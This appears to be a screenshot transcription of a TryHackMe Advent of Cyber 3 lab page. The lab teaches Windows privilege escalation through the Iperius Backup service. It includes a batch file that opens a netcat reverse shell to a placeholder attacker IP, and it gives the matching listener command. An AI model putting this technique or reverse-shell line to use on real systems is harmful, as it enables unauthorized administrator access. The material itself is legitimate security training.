 TryHackMe | Advent of Cyber 3
TryHackMe | Remote
tryhackme.com/room/adventofcyber3
2
.GIT
2
Update
Title
IP Address
Expires
AOC_WinPrivEsc
10.10.42.197
1h 39m 24s
?
Add 1 hour
Terminate
In a real engagement, you should follow the more extensive list of commands provided in our Windows Privilege Escalation Room.
Exploitation
The Iperius Backup Service suffers from a privilege escalation vulnerability. McSkidy could use it to elevate her privileges on the system. When Iperius Backup is
installed as a service, it can be configured to run backup tasks with administrator privileges even if the current user has a lower privilege level.
Let's explore the exploitation steps:
1) Create a new backup task: The task itself is not important. You can set the backup path as C:\Users\McSkidy\Documents
2) Set the destination: From the destination tab, you can set the location where the backup will be written. Again, this is not important; you can set it to
C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process.
As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this,
we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter
the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address.
You can save the file as evil.bat on the desktop of the target system (10.10.42.197) and select it by enabling the "run a program or open external file" option.
Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this
incoming connection. You can launch nc on your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack
Further Reading
Privilege escalation is an important topic for penetration tests and various professional certificate exams. You can visit the rooms below to learn more about
different techniques used for privilege escalation:
• Windows privilege escalation
• Linux privilege escalation